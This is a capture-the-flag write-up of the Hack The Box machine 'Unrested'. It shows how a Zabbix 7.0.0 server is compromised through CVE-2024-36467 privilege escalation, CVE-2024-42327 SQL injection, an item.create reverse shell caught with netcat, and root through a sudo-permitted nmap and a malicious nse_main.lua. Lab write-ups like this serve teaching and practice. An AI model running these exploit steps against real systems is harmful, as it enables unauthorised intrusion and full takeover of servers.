HTB Unrested Writeup
Unrested is a medium-level Linux machine on HTB, which released on December 5, 2024.
Box Info
Unrested is a medium difficulty Linux machine hosting a version of Zabbix . Enumerating the version of Zabbix shows that it is vulnerable to both CVE-2024-36467 and CVE-2024-42327 which is leveraged to gain user access on the target. Post-exploitation enumeration reveals that the system has a sudo misconfiguration allowing the zabbix user to execute sudo /usr/bin/nmap , which is leveraged to gain root access.
Recon
Nmap
Starting with nmap scan as asual which gives port 22 and 80 open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌─[suce@parrot]─[~/Desktop/htbMachines/medium-unrested]
└──╼ $nmap -sVC 10.10.11.50 -oA unrested
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-15 16:28 +03
Nmap scan report for 10.10.11.50
Host is up (0.047s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.60 seconds
Port 80 - Zabbix
Zabbix is an open-source monitoring tool used to track the performance and availability of IT infrastructure, including servers, networks, applications, and devices.
We have already credentials given from the box creator matthew:96qzn0h2e1k3. Let’s login.
We got the dashboard page. The Zabbix version can be seen as 7.0.0. Searching the web gives us two vulnerabilities. CVE-2024-36467 and CVE-2024-42327.
Shell as zabbix user
CVE-2024-36467
CVE-2024-36467 is a vulnerability where attacker can abuse missing access controls in the user.update function in CUser.php class to change their role to a Administrator.
To exploit, we first need to authenticate to API using api_jsonrpc.php and our credentials. For API usage check this link.
Successfully got a API token. Before we try user.update to update our roles, let’s try to find our userid. Bruteforcing the userids also work but we can see every user id using user.get function. Using the selectRole or SelectUsrgrps as params returns the userlist and scrolling down, we can see matthew user as userid:3.
From the json response we can also see that Administrator role is roleid:3 and matthew user has roleid:1 which is probably the default user id. Let’s try to set our roleid to Administrator. But we get the following error.
So it seems that we can’t change our role beacuse in CUser.php file, validateUpdate() and checkHimself() functions checks if its our own role or not. But we also see that in user.update, we can change our usrgroup which doesn’t have any validation placed.
We also need to find a valid “usrgrpid” to make us Administrator. Luckily, i have seen Zabbix Administrators id in the manual page as 7. This is crucial beacause it saves time from bruteforcing all the group ids.
Now that we have the group id, let’s add our user to Zabbix Administrators using user.update. Note that without this privilege escalation, we can’t perform the SQL injection in the upcoming part .
CVE-2024-42327
CVE-2024-42327 is a vulnerability where attacker can perform an SQL injection in user.get function in CUser.php class which can be used to leak database content.
Using the following request, we can see that request took 5,065 ms which means our SLEEP(5) payload resulted with time-based sql injection.
Let’s replace the sqli payload with * and copy the request to a file. Then dump the database using sqlmap.
Got a 2 results for admin user, we know sessionids expire after some time so trying to see which is the valid one. First sessionid works out.
Now that we have admin session, using our privileges we can get Remote Code Execution. Trying this method on exploit-db doesn’t seem to work. Another way is to use item.create method to execute a system command.
Hosting a simple reverse shell on port 8000 and using the command below, returns a connection.
1
2
3
4
5
6
7
┌─[suce@parrot]─[~/Desktop/htbMachines/medium-unrested]
└──╼ $nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.50] 40504
bash: cannot set terminal process group (3689): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@unrested:/$
User flag can be found in /home/matthew/user.txt
Shell as root
Checking our sudo privileges using sudo -l says we can execute /usr/bin/nmap as root without password.
1
2
3
4
5
6
7
8
9
zabbix@unrested:/home$ sudo -l
Matching Defaults entries for zabbix on unrested:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User zabbix may run the following commands on unrested:
(ALL : ALL) NOPASSWD: /usr/bin/nmap *
zabbix@unrested:/home$
Trying --script and --interactive methods on gtfobins but both dont work. Also gives an unusual error.
1
2
3
4
5
6
7
zabbix@unrested:/tmp$ TF=$(mktemp)
zabbix@unrested:/tmp$ echo 'os.execute("/bin/sh")' > $TF
zabbix@unrested:/tmp$ sudo /usr/bin/nmap --script=$TF
Script mode is disabled for security reasons.
zabbix@unrested:/tmp$ nmap --interactive
Interactive mode is disabled for security reasons.
zabbix@unrested:/tmp$
From this we can tell this is a modified binary because nmap never gives this kinda error. Checking /usr/bin/nmap, it is indeed modified.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
zabbix@unrested:/tmp$ cat /usr/bin/nmap
#!/bin/bash
#################################
## Restrictive nmap for Zabbix ##
#################################
# List of restricted options and corresponding error messages
declare -A RESTRICTED_OPTIONS=(
["--interactive"]="Interactive mode is disabled for security reasons."
["--script"]="Script mode is disabled for security reasons."
["-oG"]="Scan outputs in Greppable format are disabled for security reasons."
["-iL"]="File input mode is disabled for security reasons."
)
# Check if any restricted options are used
for option in "${!RESTRICTED_OPTIONS[@]}"; do
if [[ "$*" == *"$option"* ]]; then
echo "${RESTRICTED_OPTIONS[$option]}"
exit 1
fi
done
# Execute the original nmap binary with the provided arguments
exec /usr/bin/nmap.original "$@"
zabbix@unrested:/tmp$
Basicly we have to try options other than –interactive, –script, -oG and -iL.
Reading through the nmap documentation there is a interesting option called --datadir. This option allows you to specify a data directory other than the default nmap script directory which is /usr/share/nmap. And using -sC option executes the –script=default which is nse_main.lua in /usr/share/nmap.
By crafting a malicious nse_main.lua, we got root.
1
2
3
4
5
zabbix@unrested:/tmp$ echo 'os.execute("/bin/bash -p")' > nse_main.lua
zabbix@unrested:/tmp$ sudo /usr/bin/nmap -sC --datadir=/tmp
Starting Nmap 7.80 ( https://nmap.org ) at 2025-01-15 19:43 UTC
id
uid=0(root) gid=0(root) groups=0(root)
Root flag can be found in /root/root.txt.
